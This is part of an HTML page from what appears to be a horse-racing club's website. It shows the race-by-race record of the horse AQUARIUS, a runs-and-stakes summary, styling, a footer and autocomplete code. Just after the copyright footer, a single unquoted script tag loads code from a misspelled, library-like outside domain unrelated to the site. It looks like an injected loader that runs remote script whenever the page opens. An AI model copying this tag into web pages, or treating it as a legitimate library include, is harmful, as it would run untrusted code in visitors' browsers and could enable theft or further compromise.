class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-07-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=11&racedate=2019-07-26'><p>11</p></a></td><td class='text-center'><p>K. Pranil</p></td><td class='text-center'><p>4-30 4+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:28:640</p></td><td class='text-center'><p>113602</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26072019&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-03-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=200&racedate=2019-03-21'><p>200</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>59.5</p></td><td class='text-center'><p>12</p></td><td class='text-center'><p>1:43:50</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21032019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>14-03-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=185&racedate=2019-03-14'><p>185</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>2000 Mtrs</p></td><td class='text-center'><p>60</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>2:5:368</p></td><td class='text-center'><p>20250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14032019&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-02-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=170&racedate=2019-02-24'><p>170</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>61</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:25:687</p></td><td class='text-center'><p>9000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24022019&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>10-02-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=140&racedate=2019-02-10'><p>140</p></a></td><td class='text-center'><p>Vishal N. Bunde</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:12:790</p></td><td class='text-center'><p>25313</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10022019&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=121&racedate=2019-01-24'><p>121</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:13:163</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-01-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=84&racedate=2019-01-06'><p>84</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:26:391</p></td><td class='text-center'><p>11250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=06012019&rno=9"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-12-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=67&racedate=2018-12-23'><p>67</p></a></td><td class='text-center'><p>Neeraj Rawal</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:25:130</p></td><td class='text-center'><p>52500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23122018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-10-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=159&racedate=2018-10-27'><p>159</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>60</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:39:495</p></td><td class='text-center'><p>104514</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27102018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>06-10-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=134&racedate=2018-10-06'><p>134</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:27:380</p></td><td class='text-center'><p>104514</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=06102018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>17-09-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=102&racedate=2018-09-17'><p>102</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:27:860</p></td><td class='text-center'><p>45539</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=17092018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=43&racedate=2018-08-15'><p>43</p></a></td><td class='text-center'><p>D. A. Naik</p></td><td class='text-center'><p>4-30 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:12:679</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15082018&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>04-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=28&racedate=2018-08-04'><p>28</p></a></td><td class='text-center'><p>R. Ajinkya</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:1:47</p></td><td class='text-center'><p>11040</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=04082018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-07-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=11&racedate=2018-07-26'><p>11</p></a></td><td class='text-center'><p>D. A. Naik</p></td><td class='text-center'><p>4-30 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:13:173</p></td><td class='text-center'><p>18630</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26072018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=309&racedate=2018-04-28'><p>309</p></a></td><td class='text-center'><p>Vishal N. Bunde</p></td><td class='text-center'><p>1-26 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:13:685</p></td><td class='text-center'><p>29700</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28042018&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>22-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=302&racedate=2018-04-22'><p>302</p></a></td><td class='text-center'><p>H. Zeeshan</p></td><td class='text-center'><p>1-26 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:26:513</p></td><td class='text-center'><p>13200</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=22042018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>14-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=278&racedate=2018-04-14'><p>278</p></a></td><td class='text-center'><p>M. Ayyar</p></td><td class='text-center'><p>1-26 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:14:646</p></td><td class='text-center'><p>13200</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14042018&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>30-03-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=256&racedate=2018-03-30'><p>256</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>59</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:14:599</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=30032018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=175&racedate=2018-02-15'><p>175</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:13:587</p></td><td class='text-center'><p>27750</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15022018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>17-12-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=62&racedate=2017-12-17'><p>62</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>1-26</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:13:430</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=17122017&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-10-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=185&racedate=2017-10-28'><p>185</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:28:38</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28102017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>10-09-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=112&racedate=2017-09-10'><p>112</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46 4Y</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>10</p></td><td class='text-center'><p>1:11:525</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=10092017&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-08-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=45&racedate=2017-08-15'><p>45</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:27:560</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15082017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-07-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=16&racedate=2017-07-28'><p>16</p></a></td><td class='text-center'><p>S. Joseph</p></td><td class='text-center'><p>20-46 4Y</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:12:965</p></td><td class='text-center'><p>17500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28072017&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>01-03-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=201&racedate=2017-03-01'><p>201</p></a></td><td class='text-center'><p>J. Chinoy</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:25:894</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=01032017&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>04-02-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=148&racedate=2017-02-04'><p>148</p></a></td><td class='text-center'><p>J. Chinoy</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:0:193</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=04022017&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>22-01-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=140&racedate=2017-01-22'><p>140</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:12:493</p></td><td class='text-center'><p>102816</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=22012017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>01-01-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=92&racedate=2017-01-01'><p>92</p></a></td><td class='text-center'><p>J. Chinoy</p></td><td class='text-center'><p>4YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:25:819</p></td><td class='text-center'><p>72000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=01012017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>08-12-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=39&racedate=2016-12-08'><p>39</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:26:252</p></td><td class='text-center'><p>48000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=08122016&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-08-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=84&racedate=2016-08-28'><p>84</p></a></td><td class='text-center'><p>Shrikant Kamble</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:28:965</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28082016&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>29-07-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=17&racedate=2016-07-29'><p>17</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>12</p></td><td class='text-center'><p>1:2:81</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29072016&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>31-12-2015</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16149&raceno=96&racedate=2015-12-31'><p>96</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>2YOM</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>55</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:1:1</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=31122015&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for AQUARIUS</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">43</td>
				<td class="text-center">4</td>
				<td class="text-center">5</td>
				<td class="text-center">3</td>
				<td class="text-center">1131476</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>